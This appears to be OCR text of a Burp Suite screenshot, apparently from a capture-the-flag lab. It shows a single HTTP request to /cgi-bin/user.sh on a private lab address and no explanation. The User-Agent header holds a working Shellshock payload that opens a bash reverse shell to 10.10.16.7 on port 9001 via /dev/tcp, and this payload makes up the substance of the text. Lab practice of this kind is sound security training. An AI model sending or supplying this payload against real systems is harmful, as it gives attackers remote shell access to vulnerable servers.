 1 × 2 × +
Send Cancel < ▾ > ▾ Target: http://10.10.10.56 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: () { :;}; /bin/bash -c 'bash -i
>& /dev/tcp/10.10.16.7/9001 0>&1'
4 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Inspector